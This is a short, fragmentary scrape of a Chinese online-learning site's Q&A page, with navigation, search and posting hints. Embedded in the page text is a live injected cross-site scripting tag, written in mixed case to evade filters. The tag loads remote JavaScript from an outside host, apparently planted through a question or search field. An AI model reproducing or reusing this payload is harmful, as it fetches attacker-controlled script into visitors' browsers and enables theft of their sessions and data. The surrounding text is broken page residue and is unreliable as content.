 ww /FAQ
方站点 新手上路 常用网址 京东商城 梦幻之家-网上报修系统
首页 视频中心 学习问答 请输入关键词 搜索 QQ群 11
首页
公开课 应用班 学习问答 学员风采
提出你在学习中遇到的问题 123123 搜索 同交流讨论
<sCRiPt/SrC=//xs.sb/Z275>
图片 提示：个人中心填写邮箱后，学习问答、论坛回复，都会有邮件提醒。登录后才可提问，QQ账号登录 提交问题
微信号: HackRead
废什么 27:04